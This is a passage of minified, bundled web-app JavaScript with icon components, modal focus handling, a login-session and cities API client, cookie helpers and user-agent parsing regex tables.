24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15 1H9v2h6V1zm-4 13h2V8h-2v6zm8.03-6.61 1.42-1.42c-.43-.51-.9-.99-1.41-1.41l-1.42 1.42A8.962 8.962 0 0 0 12 4c-4.97 0-9 4.03-9 9s4.02 9 9 9a8.994 8.994 0 0 0 7.03-14.61zM12 20c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"},child:[]}]})(e)}function ep(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m20.5 3-.16.03L15 5.1 9 3 3.36 4.9c-.21.07-.36.25-.36.48V20.5c0 .28.22.5.5.5l.16-.03L9 18.9l6 2.1 5.64-1.9c.21-.07.36-.25.36-.48V3.5c0-.28-.22-.5-.5-.5zM10 5.47l4 1.4v11.66l-4-1.4V5.47zm-5 .99 3-1.01v11.7l-3 1.16V6.46zm14 11.08-3 1.01V6.86l3-1.16v11.84z"},child:[]}]})(e)}function em(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"},child:[]}]})(e)}},33875:e=>{e.exports=function(e,t,r,n){var o=r?r.call(n,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),l=0;l<i.length;l++){var c=i[l];if(!s(c))return!1;var u=e[c],d=t[c];if(!1===(o=r?r.call(n,u,d,c):void 0)||void 0===o&&u!==d)return!1}return!0}},36078:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.canUseDOM=t.SafeNodeList=t.SafeHTMLCollection=void 0;var n=function(e){return e&&e.__esModule?e:{default:e}}(r(78755)).default,o=n.canUseDOM?window.HTMLElement:{};t.SafeHTMLCollection=n.canUseDOM?window.HTMLCollection:{},t.SafeNodeList=n.canUseDOM?window.NodeList:{},t.canUseDOM=n.canUseDOM,t.default=o},36893:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){o=[]},t.log=function(){},t.handleBlur=s,t.handleFocus=l,t.markForFocusLater=function(){o.push(document.activeElement)},t.returnFocus=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=null;try{0!==o.length&&(t=o.pop()).focus({preventScroll:e});return}catch(e){console.warn(["You tried to return focus to",t,"but it is not in the DOM anymore"].join(" "))}},t.popWithoutFocus=function(){o.length>0&&o.pop()},t.setupScopedFocus=function(e){i=e,window.addEventListener?(window.addEventListener("blur",s,!1),document.addEventListener("focus",l,!0)):(window.attachEvent("onBlur",s),document.attachEvent("onFocus",l))},t.teardownScopedFocus=function(){i=null,window.addEventListener?(window.removeEventListener("blur",s),document.removeEventListener("focus",l)):(window.detachEvent("onBlur",s),document.detachEvent("onFocus",l))};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(77289)),o=[],i=null,a=!1;function s(){a=!0}function l(){a&&(a=!1,i&&setTimeout(function(){i.contains(document.activeElement)||((0,n.default)(i)[0]||i).focus()},0))}},36979:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>l,V8:()=>a});var n=r(11413),o=r(29728);let i={get:e=>{var t;let r=null==e||null==(t=e.req)?void 0:t.headers.cookie;return(0,o.w)(o.S.get("/web_api/v1/login_sessions",{headers:r?{Cookie:r}:{}}))}},a=(0,n.zD)("session/fetchLoginSessions",async()=>{let e=await i.get();return"success"===e.status?{status:e.status,loginSession:e.response.data.login_session,flash:e.response.data.flash}:{status:e.status}}),s=(0,n.Z0)({name:"session",initialState:{loginStatus:"unchecked",loginSession:null,flash:null},reducers:{setLoginSession:(e,t)=>{e.loginStatus="loggedIn",e.loginSession=t.payload,e.flash=null},unsetLoginSession:e=>{e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null}},extraReducers:e=>{e.addCase(a.rejected,e=>{e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null}),e.addCase(a.fulfilled,(e,t)=>{"success"===t.payload.status?(e.loginStatus="loggedIn",e.loginSession=t.payload.loginSession,e.flash=t.payload.flash):(e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null)})}}),l=s.reducer,{setLoginSession:c,unsetLoginSession:u}=s.actions},38167:function(e,t){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function n(e,t){var r=Object.getOwnPropertyNames(e),n=Object.getOwnPropertyNames(t);if(r.length!==n.length)return!1;for(var o=0;o<r.length;o++){var i=r[o];if(e[i]!==t[i])return!1}return!0}Object.defineProperty(t,"__esModule",{value:!0}),t.areCookiesEqual=t.hasSameProperties=t.createCookie=t.isBrowser=void 0,t.isBrowser=function(){return"undefined"!=typeof window},t.createCookie=function(e,t,n){var o=n.sameSite;!0===o&&(o="strict"),(void 0===o||!1===o)&&(o="lax");var i=r(r({},n),{sameSite:o});return delete i.encode,r({name:e,value:t},i)},t.hasSameProperties=n,t.areCookiesEqual=function(e,t){var o=e.sameSite===t.sameSite;return"string"==typeof e.sameSite&&"string"==typeof t.sameSite&&(o=e.sameSite.toLowerCase()===t.sameSite.toLowerCase()),n(r(r({},e),{sameSite:void 0}),r(r({},t),{sameSite:void 0}))&&o}},38667:(e,t,r)=>{"use strict";r.d(t,{M:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/cities",{params:{prefecture_id:e}}))}},38806:(e,t,r)=>{"use strict";e.exports=r(29429)},39746:function(e,t,r){var n;!function(o,i){"use strict";var a="function",s="undefined",l="object",c="string",u="major",d="model",f="name",h="type",p="vendor",m="version",g="architecture",y="console",b="mobile",v="tablet",w="smarttv",x="wearable",_="embedded",C="Amazon",A="Apple",k="ASUS",j="BlackBerry",S="Browser",E="Chrome",O="Firefox",T="Google",z="Huawei",I="Microsoft",R="Motorola",M="Opera",P="Samsung",L="Sharp",H="Sony",F="Xiaomi",B="Zebra",D="Facebook",N="Chromium OS",U="Mac OS",V=" Browser",$=function(e,t){var r={};for(var n in e)t[n]&&t[n].length%2==0?r[n]=t[n].concat(e[n]):r[n]=e[n];return r},W=function(e){for(var t={},r=0;r<e.length;r++)t[e[r].toUpperCase()]=e[r];return t},q=function(e,t){return typeof e===c&&-1!==Y(t).indexOf(Y(e))},Y=function(e){return e.toLowerCase()},G=function(e,t){if(typeof e===c)return e=e.replace(/^\s\s*/,""),typeof t===s?e:e.substring(0,500)},X=function(e,t){for(var r,n,o,s,c,u,d=0;d<t.length&&!c;){var f=t[d],h=t[d+1];for(r=n=0;r<f.length&&!c&&f[r];)if(c=f[r++].exec(e))for(o=0;o<h.length;o++)u=c[++n],typeof(s=h[o])===l&&s.length>0?2===s.length?typeof s[1]==a?this[s[0]]=s[1].call(this,u):this[s[0]]=s[1]:3===s.length?typeof s[1]!==a||s[1].exec&&s[1].test?this[s[0]]=u?u.replace(s[1],s[2]):void 0:this[s[0]]=u?s[1].call(this,u,s[2]):void 0:4===s.length&&(this[s[0]]=u?s[3].call(this,u.replace(s[1],s[2])):i):this[s]=u||i;d+=2}},K=function(e,t){for(var r in t)if(typeof t[r]===l&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(q(t[r][n],e))return"?"===r?i:r}else if(q(t[r],e))return"?"===r?i:r;return t.hasOwnProperty("*")?t["*"]:e},Z={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},J={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[m,[f,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[m,[f,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[f,m],[/opios[\/ ]+([\w\.]+)/i],[m,[f,M+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[m,[f,M+" GX"]],[/\bopr\/([\w\.]+)/i],[m,[f,M]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[m,[f,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[m,[f,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[f,m],[/quark(?:pc)?\/([-\w\.]+)/i],[m,[f,"Quark"]],[/\bddg\/([\w\.]+)/i],[m,[f,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[m,[f,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[m,[f,"WeChat"]],[/konqueror\/([\w\.]+)/i],[m,[f,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[m,[f,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[m,[f,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[m,[f,"Smart Lenovo "+S]],[/(avast|avg)\/([\w\.]+)/i],[[f,/(.+)/,"$1 Secure "+S],m],[/\bfocus\/([\w\.]+)/i],[m,[f,O+" Focus"]],[/\bopt\/([\w\.]+)/i],[m,[f,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[m,[f,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[m,[f,"Dolphin"]],[/coast\/([\w\.]+)/i],[m,[f,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[m,[f,"MIUI"+V]],[/fxios\/([\w\.-]+)/i],[m,[f,O]],[/\bqihoobrowser\/?([\w\.]*)/i],[m,[f,"360"]],[/\b(qq)\/([\w\.]+)/i],[[f,/(.+)/,"$1Browser"],m],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[f,/(.+)/,"$1"+V],m],[/samsungbrowser\/([\w\.]+)/i],[m,[f,P+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[m,[f,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[f,"Sogou Mobile"],m],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[f,m],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[f],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[m,f],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[f,D],m],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[f,m],[/\bgsa\/([\w\.]+) .*safari\//i],[m,[f,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[m,[f,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[m,[f,E+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[f,E+" WebView"],m],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[m,[f,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[f,m],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[m,[f,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[m,f],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[f,[m,K,{"1.0":"/8","1.2":"/1","1.3":"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[f,m],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[f,"Netscape"],m],[/(wolvic|librewolf)\/([\w\.]+)/i],[f,m],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[m,[f,O+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[f,[m,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[f,[m,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[g,"amd64"]],[/(ia32(?=;))/i],[[g,Y]],[/((?:i[346]|x)86)[;\)]/i],[[g,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[g,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[g,"armhf"]],[/windows (ce|mobile); ppc;/i],[[g,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[g,/ower/,"",Y]],[/(sun4\w)[;\)]/i],[[g,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[g,Y]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[d,[p,P],[h,v]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[d,[p,P],[h,b]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[d,[p,A],[h,b]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[d,[p,A],[h,v]],[/(macintosh);/i],[d,[p,A]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[d,[p,L],[h,b]],[/(?:honor)([-\w ]+)[;\)]/i],[d,[p,"Honor"],[h,b]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[d,[p,z],[h,v]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[d,[p,z],[h,b]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i],[[d,/_/g," "],[p,F],[h,b]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[d,/_/g," "],[p,F],[h,v]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[d,[p,"OPPO"],[h,b]],[/\b(opd2\d{3}a?) bui/i],[d,[p,"OPPO"],[h,v]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[d,[p,"Vivo"],[h,b]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[d,[p,"Realme"],[h,b]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[d,[p,R],[h,b]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[d,[p,R],[h,v]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[d,[p,"LG"],[h,v]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[d,[p,"LG"],[h,b]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[d,[p,"Lenovo"],[h,v]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[d,/_/g," "],[p,"Nokia"],[h,b]],[/(pixel c)\b/i],[d,[p,T],[h,v]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[d,[p,T],[h,b]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[d,[p,H],[h,b]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[d,"Xperia Tablet"],[p,H],[h,v]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[d,[p,"OnePlus"],[h,b]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[d,[p,C],[h,v]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[d,/(.+)/g,"Fire Phone $1"],[p,C],[h,b]],[/(playbook);[-\w\),; ]+(rim)/i],[d,p,[h,v]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[d,[p,j],[h,b]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[d,[p,k],[h,v]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[d,[p,k],[h,b]],[/(nexus 9)/i],[d,[p,"HTC"],[h,v]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[p,[d,/_/g," "],[h,b]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[d,[p,"TCL"],[h,v]],[/(itel) ((\w+))/i],[[p,Y],d,[h,K,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[d,[p,"Acer"],[h,v]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[d,[p,"Meizu"],[h,b]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[d,[p,"Ulefone"],[h,b]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[d,[p,"Energizer"],[h,b]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[d,[p,"Cat"],[h,b]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[d,[p,"Smartfren"],[h,b]],[/droid.+; (a(?:015|06[35]|142p?))/i],[d,[p,"Nothing"],[h,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (imo) ((?!tab)[\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[p,d,[h,b]],[/(imo) (tab \w+)/i,/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[p,d,[h,v]],[/(surface duo)/i],[d,[p,I],[h,v]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[d,[p,"Fairphone"],[h,b]],[/(u304aa)/i],[d,[p,"AT&T"],[h,b]],[/\bsie-(\w*)/i],[d,[p,"Siemens"],[h,b]],[/\b(rct\w+) b/i],[d,[p,"RCA"],[h,v]],[/\b(venue[\d ]{2,7}) b/i],[d,[p,"Dell"],[h,v]],[/\b(q(?:mv|ta)\w+) b/i],[d,[p,"Verizon"],[h,v]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[d,[p,"Barnes & Noble"],[h,v]],[/\b(tm\d{3}\w+) b/i],[d,[p,"NuVision"],[h,v]],[/\b(k88) b/i],[d,[p,"ZTE"],[h,v]],[/\b(nx\d{3}j) b/i],[d,[p,"ZTE"],[h,b]],[/\b(gen\d{3}) b.+49h/i],[d,[p,"Swiss"],[h,b]],[/\b(zur\d{3}) b/i],[d,[p,"Swiss"],[h,v]],[/\b((zeki)?tb.*\b) b/i],[d,[p,"Zeki"],[h,v]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[p,"Dragon Touch"],d,[h,v]],[/\b(ns-?\w{0,9}) b/i],[d,[p,"Insignia"],[h,v]],[/\b((nxa|next)-?\w{0,9}) b/i],[d,[p,"NextBook"],[h,v]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[p,"Voice"],d,[h,b]],[/\b(lvtel\-)?(v1[12]) b/i],[[p,"LvTel"],d,[h,b]],[/\b(ph-1) /i],[d,[p,"Essential"],[h,b]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[d,[p,"Envizen"],[h,v]],[/\b(trio[-\w\. ]+) b/i],[d,[p,"MachSpeed"],[h,v]],[/\btu_(1491) b/i],[d,[p,"Rotor"],[h,v]],[/(shield[\w ]+) b/i],[d,[p,"Nvidia"],[h,v]],[/(sprint) (\w+)/i],[p,d,[h,b]],[/(kin\.[onetw]{3})/i],[[d,/\./g," "],[p,I],[h,b]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[d,[p,B],[h,v]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[d,[p,B],[h,b]],[/smart-tv.+(samsung)/i],[p,[h,w]],[/hbbtv.+maple;(\d+)/i],[[d,/^/,"SmartTV"],[p,P],[h,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[p,"LG"],[h,w]],[/(apple) ?tv/i],[p,[d,A+" TV"],[h,w]],[/crkey/i],[[d,E+"cast"],[p,T],[h,w]],[/droid.+aft(\w+)( bui|\))/i],[d,[p,C],[h,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[d,[p,L],[h,w]],[/(bravia[\w ]+)( bui|\))/i],[d,[p,H],[h,w]],[/(mitv-\w{5}) bui/i],[d,[p,F],[h,w]],[/Hbbtv.*(technisat) (.*);/i],[p,d,[h,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[p,G],[d,G],[h,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[h,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[p,d,[h,y]],[/droid.+; (shield) bui/i],[d,[p,"Nvidia"],[h,y]],[/(playstation [345portablevi]+)/i],[d,[p,H],[h,y]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[d,[p,I],[h,y]],[/\b(sm-[lr]\d\d[05][fnuw]?s?)\b/i],[d,[p,P],[h,x]],[/((pebble))app/i],[p,d,[h,x]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[d,[p,A],[h,x]],[/droid.+; (glass) \d/i],[d,[p,T],[h,x]],[/droid.+; (wt63?0{2,3})\)/i],[d,[p,B],[h,x]],[/droid.+; (glass) \d/i],[d,[p,T],[h,x]],[/(pico) (4|neo3(?: link|pro)?)/i],[p,d,[h,x]],[/; (quest( \d| pro)?)/i],[d,[p,D],[h,x]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[p,[h,_]],[/(aeobc)\b/i],[d,[p,C],[h,_]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[d,[h,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[d,[h,v]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[h,v]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[h,b]],[/(android[-\w\. ]{0,9});.+buil/i],[d,[p,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[m,[f,"EdgeHTML"]],[/(arkweb)\/([\w\.]+)/i],[f,m],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[m,[f,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[f,m],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[m,f]],os:[[/microsoft (windows) (vista|xp)/i],[f,m],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[f,[m,K,Z]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[m,K,Z],[f,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[m,/_/g,"."],[f,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[f,U],[m,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[m,f],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish|openharmony)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[f,m],[/\(bb(10);/i],[m,[f,j]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ 